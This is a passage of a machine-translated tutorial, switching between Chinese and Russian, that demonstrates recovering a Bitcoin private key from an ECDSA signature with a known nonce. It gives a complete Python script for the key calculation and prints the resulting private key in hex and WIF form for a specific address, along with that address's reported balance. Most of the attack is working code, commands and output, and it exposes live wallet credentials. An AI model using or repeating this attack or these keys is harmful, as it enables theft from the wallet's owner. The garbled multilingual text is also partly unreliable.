現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0x0a27007da4d867c8ec6847cab32e8b8c38f5df48ec73847d355b4c7479970b99
RawTX = 010000000133bfe125d6fc3f79b0dbd7f331b74bc48c622a40041cf1c5d12659d8cbac77b21f0000006b483045022100902909cb474b429661adaa481a872638e24c93d8bd61394f30d709c44d529c1e022001bf247ad7e81871e9ee2acfc445c7716393e900ff7018727415fe3f553d6edc0121023a936a1116ee1d51eceef530daf519824a89a3985c9eaa1c58cfcd2c78830903ffffffff010000000000000000016a00000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0x0a27007da4d867c8ec6847cab32e8b8c38f5df48ec73847d355b4c7479970b99
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0x0a27007da4d867c8ec6847cab32e8b8c38f5df48ec73847d355b4c7479970b99
(0x902909cb474b429661adaa481a872638e24c93d8bd61394f30d709c44d529c1e , 0x41034db92068cdccccf81bf9d103a8abe6f64f4df764b3fb2962fdf7ff86fa0d)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0x902909cb474b429661adaa481a872638e24c93d8bd61394f30d709c44d529c1e
S = 0x01bf247ad7e81871e9ee2acfc445c7716393e900ff7018727415fe3f553d6edc
Z = 0x74bd6032e6bfd019a0760d799efc145c34b9a5d58e9f974f9a60756890dc6288R = 0x902909cb474b429661adaa481a872638e24c93d8bd61394f30d709c44d529c1e
point2gen = (0x902909cb474b429661adaa481a872638e24c93d8bd61394f30d709c44d529c1e , 0x41034db92068cdccccf81bf9d103a8abe6f64f4df764b3fb2962fdf7ff86fa0d)
ВСЕ ВЕРНО!
K = 0x0a27007da4d867c8ec6847cab32e8b8c38f5df48ec73847d355b4c7479970b99
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8ac
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0x0a27007da4d867c8ec6847cab32e8b8c38f5df48ec73847d355b4c7479970b99
R = 0x902909cb474b429661adaa481a872638e24c93d8bd61394f30d709c44d529c1e
S = 0x01bf247ad7e81871e9ee2acfc445c7716393e900ff7018727415fe3f553d6edc
Z = 0x74bd6032e6bfd019a0760d799efc145c34b9a5d58e9f974f9a60756890dc6288
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 4c708ac0c78e07552f14544758031d2ad9d0baee702b5b163b97f1e7200c007b
讓我們打開bitaddress並檢查:
ADDR: 19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8ac
WIF: KynJKoLwF9vk8yV5HaEybRcmjQhV938rjKt5kV6A7omrVipvk9ve
HEX: 4c708ac0c78e07552f14544758031d2ad9d0baee702b5b163b97f1e7200c007b
https://www.blockchain.com/btc/address/19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8ac
Приватный ключ найден!

www.blockchain.com/btc/address/19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8acBALANCE: $ 702.32
電報:https://t.me/cryptodeeptech
視頻素材:https://youtu.be/wqHES7r1qyc
資料來源:https://cryptodeep.ru/frey-ruck-attack

